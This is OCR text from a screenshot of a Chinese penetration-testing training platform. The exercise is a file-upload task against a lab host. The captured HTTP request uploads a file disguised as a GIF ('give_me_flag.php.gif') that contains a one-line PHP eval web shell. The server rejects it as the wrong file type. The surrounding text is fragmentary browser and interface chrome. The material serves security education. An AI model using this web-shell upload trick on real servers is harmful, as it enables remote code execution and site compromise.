 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
[实操题]
第3题、请访问192.168.5
收起答题卡
1 2 3 4
1 × 2 × 3 × 4 × ...
Send Cancel < > 
Target: http://192.168.5.10
HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 394
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.php.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
文件类型不正确
OK
激活 Windows
转到"设置"以激活 Windows。
e攻防致力于普及中国最好的
© 2023年网安世纪 保留所有